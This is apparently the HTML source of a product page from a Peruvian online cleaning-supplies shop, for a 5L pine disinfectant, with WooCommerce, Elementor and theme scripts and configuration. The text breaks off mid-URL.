<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-10415 item-level-0" ><a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/" class="woodmart-nav-link"><span class="nav-link-text">Productos de Limpieza</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10416 item-level-0" ><a href="https://aeimportperu.com/categoria-producto/seguridad-y-epps/" class="woodmart-nav-link"><span class="nav-link-text">Seguridad y EPPS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10414 item-level-0" ><a href="https://aeimportperu.com/categoria-producto/office/" class="woodmart-nav-link"><span class="nav-link-text">Office</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10417 item-level-0" ><a href="https://aeimportperu.com/categoria-producto/promociones/" class="woodmart-nav-link"><span class="nav-link-text">Promociones</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://aeimportperu.com/mi-cuenta/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aeimportperu.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://aeimportperu.com/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://aeimportperu.com/carrito/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://aeimportperu.com/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aeimportperu.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos de Limpieza","@id":"https:\/\/aeimportperu.com\/categoria-producto\/productos-de-limpieza\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ambientadores y Desinfectantes","@id":"https:\/\/aeimportperu.com\/categoria-producto\/productos-de-limpieza\/ambientadores-y-desinfectantes\/"}},{"@type":"ListItem","position":4,"item":{"name":"Desinfectante Sapolio Pino Bidon 5L","@id":"https:\/\/aeimportperu.com\/producto\/desinfectante-sapolio-pino-bidon-5l\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"51900277977","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80f2a67cf234aaeed471502ff9958d7f","fragment_name":"wc_fragments_80f2a67cf234aaeed471502ff9958d7f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://aeimportperu.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aeimportperu.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80f2a67cf234aaeed471502ff9958d7f","fragment_name":"wc_fragments_80f2a67cf234aaeed471502ff9958d7f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://aeimportperu.com/wp-admin/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"3a676d7144","go_to_the_list":"yes","rqa_url":"https://aeimportperu.com/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.14.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.11" id="joinchat-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/aeimportperu.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10218,"title":"Desinfectante%20Sapolio%20Pino%20Bidon%205L%20%E2%80%93%20Venta%20de%20art%C3%ADculos%20de%20limpieza","excerpt":"Desinfectante Sapolio Pino Bidon 5L","featuredImage":"https:\/\/aeimportperu.com\/wp-content\/uploads\/2022\/05\/PINO-BIDON-5L-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/aeimportperu.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10218,"title":"Desinfectante%20Sapolio%20Pino%20Bidon%205L%20%E2%80%93%20Venta%20de%20art%C3%ADculos%20de%20limpieza","excerpt":"Desinfectante Sapolio Pino Bidon 5L","featuredImage":"https:\/\/aeimportperu.com\/wp-content\/uploads\/2022\/05\/PINO-BIDON-5L-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8a4812e8bebd1562e2cbf7ba31d0f9d5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://aeimportperu.com/carrito/","ajaxurl":"https://aeimportperu.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://aeimportperu.com/","shop_url":"https://aeimportperu.com/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_80f2a67cf234aaeed471502ff9958d7f","fragment_name":"wc_fragments_80f2a67cf234aaeed471502ff9958d7f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-wd-recent-posts-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-el-category-more-btn-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-page-title-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://aeimportperu.com/wp